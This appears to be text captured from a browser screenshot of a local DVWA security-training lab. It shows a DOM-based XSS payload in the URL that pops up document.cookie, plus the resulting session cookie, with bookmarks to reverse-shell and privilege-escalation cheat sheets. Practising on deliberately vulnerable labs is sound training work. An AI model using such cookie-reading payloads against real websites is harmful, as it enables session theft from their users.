 127.0.0.1:42001/vulnerabilities/xss_d/#default=<script>alert(document.cookie)</script>
OB Reverse Shell Cheat S… GTFOBins GitHub - pentestmonk… Nessus Essentials A list of favicon pre-co… Welcome :: Damn Vul…
127.0.0.1:42001
security=high; PHPSESSID=fejtgct45j1cmkcedvieacnai5
OK